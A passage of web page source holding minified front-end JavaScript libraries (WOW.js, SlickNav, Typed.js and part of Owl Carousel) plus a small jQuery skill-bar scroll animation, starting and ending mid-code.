this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function(t){"use strict";var s=function(s,o){this.el=t(s),this.options=t.extend({},t.fn.typed.defaults,o),this.baseText=this.el.text()||this.el.attr("placeholder")||"",this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.showCursor=!this.isInput&&this.options.showCursor,this.cursorChar=this.options.cursorChar,this.isInput=this.el.is("input"),this.attr=this.options.attr||(this.isInput?"placeholder":null),this.build()};s.prototype={constructor:s,init:function(){var t=this;t.timeout=setTimeout(function(){t.typewrite(t.strings[t.arrayPos],t.strPos)},t.startDelay)},build:function(){!0===this.showCursor&&(this.cursor=t('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.init()},typewrite:function(t,s){if(!0!==this.stop){var o=Math.round(70*Math.random())+this.typeSpeed,i=this;i.timeout=setTimeout(function(){var o=0,e=t.substr(s);if("^"===e.charAt(0)){var r=1;/^\^\d+/.test(e)&&(r+=(e=/\d+/.exec(e)[0]).length,o=parseInt(e)),t=t.substring(0,s)+t.substring(s+r)}i.timeout=setTimeout(function(){if(s===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,!1===i.loop||i.curLoop===i.loopCount))return;i.timeout=setTimeout(function(){i.backspace(t,s)},i.backDelay)}else{0===s&&i.options.preStringTyped(i.arrayPos);var o=i.baseText+t.substr(0,s+1);i.attr?i.el.attr(i.attr,o):i.el.text(o),s++,i.typewrite(t,s)}},o)},o)}},backspace:function(t,s){if(!0!==this.stop){var o=Math.round(70*Math.random())+this.backSpeed,i=this;i.timeout=setTimeout(function(){var o=i.baseText+t.substr(0,s);i.attr?i.el.attr(i.attr,o):i.el.text(o),s>i.stopNum?(s--,i.backspace(t,s)):s<=i.stopNum&&(i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.init()):i.typewrite(i.strings[i.arrayPos],s))},o)}},reset:function(){clearInterval(this.timeout);var t=this.el.attr("id");this.el.after('<span id="'+t+'"/>'),this.el.remove(),this.cursor.remove(),this.options.resetCallback()}},t.fn.typed=function(o){return this.each(function(){var i=t(this),e=i.data("typed"),r="object"==typeof o&&o;e||i.data("typed",e=new s(this,r)),"string"==typeof o&&e[o]()})},t.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],typeSpeed:0,startDelay:0,backSpeed:0,backDelay:1500,loop:!0,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var 